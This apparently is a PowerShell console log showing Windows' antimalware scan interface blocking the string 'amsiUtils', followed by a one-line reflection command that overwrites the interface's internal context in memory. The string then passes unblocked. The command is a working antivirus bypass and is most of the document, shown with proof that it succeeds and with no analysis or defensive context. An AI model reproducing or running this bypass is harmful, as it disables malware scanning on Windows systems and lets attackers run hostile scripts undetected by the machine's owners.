 PS C:\Users\aphr0dite> 'amsiUtils'
No linha:1 caractere:1
+ 'amsiUtils'
+ ~~~~~~~~~~~
Este script contém conteúdo mal-intencionado e foi bloqueado pelo software antivírus.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\aphr0dite> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPublic,Static');Forea
ch($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marsha
l]::Copy($buf, 0, $ptr, 1)
PS C:\Users\aphr0dite> 'amsiUtils'
amsiUtils
PS C:\Users\aphr0dite>